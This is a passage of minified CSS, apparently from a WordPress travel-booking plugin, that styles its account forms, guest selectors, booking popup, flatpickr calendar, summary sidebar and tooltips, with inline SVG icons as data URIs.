.wpte-lrf-logo{padding-left:0;flex:auto;max-width:200px}.lrf-dashboard-content .wpte-lrf-block-wrap{flex-direction:column;margin-left:0;margin-right:0}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:100%;margin-bottom:30px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{padding-right:0;flex-direction:column;align-items:flex-start}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{padding-right:0;flex-direction:column;align-items:flex-start}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label{width:100%;margin-bottom:10px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=email]{width:100%;margin-left:0}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip{width:100%}.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-toggle{flex-direction:row;align-items:center}.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-toggle .lrf-field-label{width:130px;margin-bottom:0}}
.mfp-hide{display:none}img{max-width:100%}.wte-button-group{display:flex;flex-wrap:wrap;grid-gap:10px}.wte-meta-help{display:inline-flex;justify-content:center;align-items:center;width:16px;height:16px;flex:0 0 16px;border-radius:50%;background-color:rgba(0,0,0,.07);margin:0 5px;text-decoration:none;cursor:pointer;position:relative}.wte-meta-help svg{width:6px;height:auto}.wte-meta-help .wte-help-content{position:absolute;left:50%;top:100%;width:auto;border-radius:5px;background:rgba(0,0,0,.9);color:#fff;font-size:13px;line-height:1.5;font-weight:300;padding:10px;margin-top:6px;display:none;transform:translateX(-50%)}.wte-meta-help .wte-help-content::before{content:"";border-bottom:5px solid rgba(0,0,0,.9);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;left:50%;margin-top:-1px;transform:translateX(-50%)}.wte-meta-help:hover .wte-help-content{display:block}.wte-check-button{background:none;border:1px solid rgba(var(--primary-color-rgb), 0.3);border-radius:3px;font-size:14px;line-height:1;font-weight:500;text-transform:capitalize;color:var(--primary-color);padding:14px 15px;margin:0;transition:all .2s linear}@media(max-width: 575px){.wte-check-button{width:100%}}.wte-check-button:hover{border-color:var(--primary-color);color:var(--primary-color)}.wte-check-button.checked{color:#fff;border-color:var(--primary-color);background:var(--primary-color)}.wte-trip-options .wte-trip-guest-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:18px 30px;box-shadow:0 2px 10px rgba(0,0,0,.03);margin-bottom:15px}@media(max-width: 767px){.wte-trip-options .wte-trip-guest-wrapper{flex-direction:column;align-items:flex-start}}.wte-trip-options .wte-trip-guest-wrapper.vertical{flex-direction:column;align-items:flex-start;grid-gap:10px;padding:15px;width:178px;align-items:center}.wte-trip-options .wte-trip-guest-wrapper.vertical .select-wrapper{flex-direction:column-reverse;align-items:center;grid-gap:10px}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper{display:inline-flex;align-items:center}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper label{margin:0;font-size:16px;font-weight:500;color:rgba(0,0,0,.8)}.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper .render{font-size:14px;color:rgba(0,0,0,.6)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{display:inline-flex}@media(max-width: 767px){.wte-trip-options .wte-trip-guest-wrapper .select-wrapper{flex-direction:column;align-items:flex-start}}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{display:inline-flex;flex-wrap:wrap;align-items:center;grid-gap:5px;margin-right:10px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .regular-price{font-size:14px;color:#000;opacity:.4}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .offer-price{font-size:18px;color:rgba(0,0,0,.8)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .per-text{font-size:13px;color:#000;opacity:.5}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number{display:inline-flex;align-items:center;border:1px solid rgba(23,13,68,.06);overflow:hidden;border-radius:5px}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button{line-height:0;background-color:rgba(0,0,0,.03);width:38px;height:38px;display:flex;justify-content:center;align-items:center;transition:all .3s linear;cursor:pointer;padding:0;border:none;border-radius:0}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button:hover{background-color:rgba(0,0,0,.1)}.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number input{width:38px;height:38px;font-size:16px;font-weight:500;color:rgba(0,0,0,.8);text-align:center;border:0;outline:none;padding:0}.wte-es-with-multiple-options{display:flex;grid-gap:15px;overflow-x:auto;padding:0 15px;margin:0 -15px}.wte-es-with-multiple-options::-webkit-scrollbar{width:5px;height:5px}.wte-es-with-multiple-options::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-es-with-multiple-options::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px;visibility:hidden}.wte-es-with-multiple-options::-webkit-scrollbar-thumb:hover{background-color:#ccc}.wte-es-with-multiple-options:hover::-webkit-scrollbar-thumb{visibility:visible}.wte-es-with-multiple-options .item{border-bottom:none}@media(min-width: 1200px){#wte__booking{max-width:1170px}}#wte__booking .mfp-close{background:none;color:#333;font-size:40px}.wte-process-layout{max-height:100vh;overflow-y:auto}@media(min-width: 768px){.wte-process-layout{max-height:80vh}}@media(min-width: 1200px){.wte-process-layout{display:grid;grid-template-areas:"steps sidebar" "tabs sidebar";grid-template-rows:75px 1fr;grid-template-columns:67.3% 32.7%;overflow:hidden}}.wte-process-layout .wte-process-container{max-width:83.52%;margin:0 auto}.wte-process-layout .wte-process-nav{border-bottom:1px solid rgba(0,0,0,.05);grid-area:steps;position:sticky;top:0;background-color:#fff;z-index:11}.wte-process-layout .wte-process-nav .wte-process-container,.wte-process-layout .wte-process-nav .wte-process-nav-list{height:100%}.wte-process-layout .wte-process-nav .wte-process-nav-list{list-style:none;padding:0;margin:0;display:flex;position:relative;--step-bar-width: 0}.wte-process-layout .wte-process-nav .wte-process-nav-list::before{content:"";width:var(--step-bar-width);height:2px;background-color:var(--primary-color);position:absolute;left:0;bottom:0;opacity:.5;transition:all .3s ease-in-out}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item{font-size:15px;line-height:1;font-weight:500;color:#000;text-align:center;padding:15px 30px;position:relative;opacity:.4;transition:all .3s linear;display:flex;align-items:center;justify-content:center;grid-gap:10px;width:33.153%}@media(min-width: 768px){.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item{padding:30px}}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a{text-decoration:none;display:flex;align-items:center;justify-content:center;grid-gap:10px;color:inherit}@media(max-width: 575px){.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a{font-size:0}}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.active,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.finish{opacity:1}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.active::before,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.finish::before{width:100%}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon{line-height:0}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg rect{stroke:currentColor}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg path,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg circle{fill:currentColor}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{position:absolute;top:50%;right:0;transform:translateY(-50%)}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow svg path{stroke:#1e1e1e}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item:last-child .arrow{display:none}.wte-process-layout .wte-process-tabs{grid-area:tabs}.wte-process-layout .wte-process-tabs .wte-process-container{padding:2rem 0;position:relative;min-height:100%}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-container{height:calc(81.1vh - 75px);padding-bottom:124px}}.wte-process-layout .wte-process-tabs .wte-process-tab-item{display:none;margin:0 -15px;padding:0 15px 0}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-tab-item{height:100%;overflow-y:auto}}@media(min-width: 1200px){.wte-process-layout .wte-process-tabs .wte-process-tab-item{padding-right:10px;overflow:hidden;overflow-y:auto}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar{width:5px;height:5px}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px;visibility:hidden}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-thumb:hover{background-color:#ccc}.wte-process-layout .wte-process-tabs .wte-process-tab-item:hover::-webkit-scrollbar-thumb{visibility:visible}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-process-tab-title{font-size:16px;line-height:1.45;font-weight:600;color:#000;opacity:.8;margin-bottom:20px;margin-top:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-package-type{margin-bottom:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper p{font-size:14px;line-height:25px;color:rgba(0,0,0,.7)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper hr{margin:20px 0;border-color:rgba(0,0,0,.03)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span{font-size:12px;font-weight:500;text-transform:uppercase;color:#000;opacity:.3}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span.text-left{padding-left:50px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span.text-right{padding-right:50px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-booking-date-wrap{box-shadow:0 2px 3px rgba(0,0,0,.08);border-radius:5px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-booking-date-wrap .wte-booking-times{padding:16px 30px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar{width:100%;font-size:16px;box-shadow:none;margin:0 auto}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months{background-color:rgba(0,0,0,.02);height:52px;position:relative}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month{height:52px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month{padding:0;height:auto;top:50%;left:50%;transform:translate(-50%, -50%);font-size:inherit;color:#000;display:flex;justify-content:center;padding:0 25px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month select,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month input{font-weight:400;padding:5px;transition:all .2s ease;padding-right:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper{width:7ch}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper:hover{background:none}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month{width:40px;height:30px;border-radius:5px;box-shadow:0 2px 2px rgba(0,0,0,.1);background-color:#fff;padding:0;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:11px;left:auto;transform:translateY(-50%)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover{color:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg{fill:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month{left:11px;right:auto}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-prev-month{left:auto;right:56px}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer{width:100%}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .flatpickr-days,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{width:100%;max-width:100%}@media(max-width: 767px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .flatpickr-days,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{min-width:unset}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer{display:flex}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day{max-width:14.29%;flex:auto;height:42.2px;border-color:rgba(0,0,0,.03);border-radius:0;justify-content:inherit;color:rgba(0,0,0,.9);font-weight:500;line-height:1;display:inline-flex;align-items:center;border-left:0;border-top:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day:nth-of-type(7n){border-right:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.flatpickr-disabled{color:rgba(var(--primary-color-rgb), 0.2)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.today{background-color:rgba(var(--primary-color-rgb), 0.05);color:var(--primary-color)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.selected{background-color:var(--primary-color);color:#fff}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.prevMonthDay,.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.nextMonthDay{color:rgba(0,0,0,0);pointer-events:none;background:none}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays{height:52px;border-bottom:1px solid rgba(0,0,0,.03)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays .flatpickr-weekday{font-size:12px;text-transform:uppercase;font-weight:600;color:rgba(0,0,0,.6)}@media(min-width: 576px){.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-weekdays .flatpickr-weekday{font-size:15px}}.wte-process-layout .wte-popup-sidebar{grid-area:sidebar;border-top:1px solid rgba(0,0,0,.05);padding:30px 0}@media(min-width: 1200px){.wte-process-layout .wte-popup-sidebar{border-top:none;border-left:1px solid rgba(0,0,0,.05);padding:32px;max-height:80vh}}.wte-process-layout .wte-popup-sidebar .wte-booking-summary{max-width:87%;margin:0 auto}@media(min-width: 1200px){.wte-process-layout .wte-popup-sidebar .wte-booking-summary{max-width:300px;padding-right:10px;margin-right:auto;margin-left:0;height:100%;overflow-y:auto}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar{width:5px;height:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary::-webkit-scrollbar-thumb:hover{background-color:#ccc}}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-block-title{font-size:14px;line-height:21px;color:#000;opacity:.6;text-transform:uppercase;font-weight:500;margin-bottom:15px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-trip-title{font-size:20px;line-height:29px;color:#000;opacity:.8;font-weight:500;margin-bottom:15px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates{margin-bottom:30px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p{margin:0;font-size:14px;line-height:21px;color:#000;opacity:.8}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p strong{font-size:13px;font-weight:500}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-dates p.wte-booking-starting-date{margin-bottom:5px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info{margin-top:20px;display:flex;flex-direction:column}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title{font-size:13px;font-weight:500;color:#fff;display:inline-block;background-color:rgba(20,125,254,.7);border-radius:3px 3px 0 0;padding:5px 10px;margin:0;align-self:start;position:sticky;top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info{padding:15px 0 25px;border-top:1px solid rgba(0,0,0,.1)}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details:not(:last-child){margin-bottom:20px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details .wte-booking-details-title{font-size:14px;font-weight:700;color:rgba(0,0,0,.8);font-style:italic;margin-bottom:10px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul{list-style:none;padding:0;margin:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li{display:flex;justify-content:space-between;line-height:1;color:#000;margin-left:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li:not(:last-child){margin-bottom:15px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li strong{font-weight:600}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{margin:0;font-size:13px;padding-right:16px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label .qty{font-size:12px;font-weight:400}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li .amount-figure{font-size:14px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:right;padding:10px 0;border-top:1px solid rgba(0,0,0,.1);background:#fff;position:sticky;bottom:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount .price{font-size:20px;color:rgba(0,0,0,.9);margin-bottom:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount .price .total-text{font-size:18px;font-weight:500}.wte-process-layout .wte-process-tab-controller{display:flex;flex-direction:column;text-align:center;padding:30px 0;background-color:#fff}@media(min-width: 768px){.wte-process-layout .wte-process-tab-controller{margin-left:-10px;width:calc(100% + 20px);display:block;padding:30px 55px;position:absolute;bottom:1px}}.wte-process-layout .wte-process-tab-controller .wte-process-btn{font-weight:500;transition:all .3s linear}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{font-size:14px;color:var(--primary-color);border:none;background:none;cursor:pointer;display:inline-flex;align-items:center}@media(min-width: 768px){.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{position:absolute;left:0;top:50%;transform:translateY(-50%)}}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg path{stroke:currentColor}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev:hover{text-decoration:underline}.wte-process-layout .wte-process-tab-controller .wte-process-btn-next{padding:15.5px 60px;font-size:18px;background-color:var(--primary-color);color:#fff;border-radius:3px;border:none;box-shadow:0 7px 26px rgba(0,0,0,.16);text-transform:capitalize;cursor:pointer;text-decoration:none}.wte-process-layout .wte-process-tab-controller .wte-process-btn-next:hover{filter:contrast(1.2)}.wpte-select-options{display:inline-block;position:relative;font-size:15px;margin:0 15px}.wpte-select-options .option-toggle{font-size:13px;font-weight:600;line-height:1.5;color:#170d44;padding:5px 10px;cursor:pointer;border-radius:5px;border:none;background-color:#fff;box-shadow:0 2px 2px rgba(0,0,0,.1);padding-right:32px;position:relative;text-transform:capitalize}.wpte-select-options .option-toggle::after{content:"";width:9px;height:7px;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2710.828%27 height=%276.828%27 viewBox=%270 0 10.828 6.828%27%3E%3Cpath id=%27Path_23948%27 data-name=%27Path 23948%27 d=%27M3294.464,368.331l-4,4,4,4%27 transform=%27translate%28-366.917 3295.878%29 rotate%28-90%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27 opacity=%270.6%27/%3E%3C/svg%3E%0A");background-size:100%;background-repeat:no-repeat;position:absolute;right:10px;top:50%;transform:translateY(-50%);transform-origin:center;transition:all .3s ease}.wpte-select-options .option-toggle:hover{background-color:rgba(23,23,23,.05)}.wpte-select-options .wpte-select-options-wrapper{position:absolute;border-radius:5px;box-shadow:0 2px 10px rgba(0,0,0,.15);background-color:#fff;padding:15px;min-width:100%;margin-top:10px;transform:translateY(15px);visibility:hidden;opacity:0;transition:all .3s ease;z-index:111}.wpte-select-options .wpte-select-options-wrapper::before,.wpte-select-options .wpte-select-options-wrapper::after{content:"";border-bottom:8px solid #fff;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);position:absolute;left:15px;bottom:100%}.wpte-select-options .wpte-select-options-wrapper::before{border-bottom-color:rgba(0,0,0,.1);margin-bottom:0px}.wpte-select-options.active .option-toggle::after{transform:translateY(-50%) rotate(180deg)}.wpte-select-options.active .wpte-select-options-wrapper{visibility:visible;opacity:1;transform:translateY(0)}.wpte-select-options ul{list-style:none;margin:0;padding:0}.wpte-select-options ul li{padding:10px 0}.wpte-group-discount-options .wpte-select-options-wrapper{width:300px}.wpte-group-discount-options .options-list{display:flex;flex-direction:column}.wpte-group-discount-options .options-list li{display:flex;justify-content:space-between}.wpte-group-discount-options .options-list li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.wpte-group-discount-options .options-list li.list-heading{font-weight:600;border-bottom-width:2px}.wpte-group-discount-options .options-list li>span{flex:1}.wpte-group-discount-options .options-list li .price-per-person,.wpte-group-discount-options .options-list li .traveler-price{text-align:right}.wte-global-popup{max-width:100%;width:100vw;height:100vh;background-color:#fff;position:fixed;left:50%;top:50%;transform:translate(-50%, -50%);border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 768px){.wte-global-popup{width:90%;height:81.1%}}@media(min-width: 1200px){.wte-global-popup{max-width:1367px}}.wte-global-popup .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:14px;height:14px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:0px;transition:all .1s linear;opacity:.2;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2714.828%27 height=%2714.828%27 viewBox=%270 0 14.828 14.828%27%3E%3Cg id=%27Component_8_7%27 data-name=%27Component 8 %E2%80%93 7%27 transform=%27translate%281.414 1.414%29%27%3E%3Cg id=%27Group_2308%27 data-name=%27Group 2308%27 opacity=%271%27%3E%3Cg id=%27Group_2307%27 data-name=%27Group 2307%27%3E%3Cpath id=%27Path_23938%27 data-name=%27Path 23938%27 d=%27M-3543.213-3525.86l12,12%27 transform=%27translate%283543.213 3525.86%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27/%3E%3Cpath id=%27Path_23939%27 data-name=%27Path 23939%27 d=%27M-3531.213-3525.86l-12,12%27 transform=%27translate%283543.213 3525.86%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-size:100%;background-repeat:no-repeat}.wte-global-popup .mfp-close:hover{opacity:1}.wte-global-popup .mfp-close:active{top:12px}.wpte-booking-area{box-shadow:0 -2px 205px rgba(0,0,0,.04),0 -0.6px 61.8px rgba(0,0,0,.0261),0 -0.25px 25px rgba(0,0,0,.02),0 -0.09px 9px rgba(0,0,0,.0139);border-radius:5px;font-family:var(--primary-font);font-size:14px;line-height:2;color:var(--font-color);background-color:#fff}@media(max-width: 1024px){.wpte-booking-area{position:fixed;left:0;right:0;bottom:0;width:100vw;z-index:11111;box-shadow:-2px 0 16px rgba(0,0,0,.2);border-radius:0;padding:0 32px 16px}}.wpte-booking-area .wpte-custom-tooltip{width:12px;height:12px;border-radius:50%;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width=%277%27 height=%278%27 viewBox=%270 0 7 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.86115 4.46133C4.60133 4.55361 4.3759 4.72306 4.21506 4.94699C4.05421 5.17092 3.96563 5.43865 3.96115 5.71432V6.02835H3.06815C3.04971 5.67567 3.08342 5.32219 3.16815 4.97934C3.35597 4.56734 3.67156 4.22683 4.06815 4.00833C4.85715 3.54633 5.22215 3.07035 5.16815 2.58035C5.09015 1.88035 4.63013 1.51234 3.79413 1.46634C3.36252 1.42667 2.9319 1.55188 2.58887 1.8168C2.24584 2.08173 2.01584 2.46673 1.94513 2.89435L0.994141 2.49435L1.15112 2.13434C1.40302 1.62754 1.8112 1.21513 2.31537 0.958007C2.81954 0.700881 3.393 0.612651 3.95114 0.706328C5.36714 0.775328 6.14014 1.38134 6.27014 2.51333C6.34881 3.23467 5.87679 3.88499 4.85413 4.46432L4.86115 4.46133ZM3.96814 7.79333H3.06815V6.90134H3.96814V7.79333Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;cursor:pointer;position:relative;background-color:var(--primary-color);margin-left:5px}.wpte-booking-area 